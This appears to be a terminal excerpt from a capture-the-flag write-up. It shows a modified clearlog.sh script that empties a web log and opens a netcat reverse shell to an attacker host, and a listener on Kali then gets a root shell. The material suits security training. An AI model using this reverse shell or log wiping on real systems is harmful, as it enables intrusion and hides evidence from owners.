 ctfuser@ctf:~$ cat clearlog.sh
#!/bin/sh
echo '' > /var/www/html/9didkaskdhjdfh44/log.txt
nc -nv 10.0.2.71 4444 -e /bin/bash
ctfuser@ctf:~$
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.78: inverse host lookup failed: Unknown host
connect to [10.0.2.71] from (UNKNOWN) [10.0.2.78] 51056
id
uid=0(root) gid=0(root) groups=0(root)